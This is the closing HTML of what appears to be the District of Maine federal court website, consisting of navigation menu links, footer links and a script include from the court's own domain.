<li class="leaf menu-mlid-970"><a href="/magistrate-judges">Magistrate Judges</a></li>
<li class="leaf menu-mlid-706"><a href="/court-history">Court History</a></li>
<li class="last leaf menu-mlid-969"><a href="/magistrate-judge-history">District of Maine Magistrate Judge History</a></li>
</ul></li>
<li class="leaf menu-mlid-775"><a href="/judicial-conduct-disability-0">Judicial Conduct &amp; Disability</a></li>
<li class="leaf menu-mlid-776"><a href="/multi-district-litigation">Multi-District Litigation</a></li>
<li class="leaf menu-mlid-777"><a href="/other-links">Other Links</a></li>
<li class="last leaf menu-mlid-778"><a href="/press-page">Press Page</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.med.uscourts.gov">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.med.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t634wp"></script>
  </body>
</html>
